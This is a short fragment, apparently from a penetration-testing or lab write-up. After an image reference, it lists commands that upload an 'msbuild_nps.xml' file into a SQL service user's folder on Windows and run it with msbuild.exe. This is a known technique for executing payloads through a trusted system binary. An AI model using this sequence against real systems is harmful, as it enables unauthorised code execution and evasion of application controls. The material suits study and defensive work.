 cd C:\\Users\\sqlserv upload /tmp/msbuild_nps.xml msbuild_nps.xml C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\msbuild.exe msbuild_nps.xml
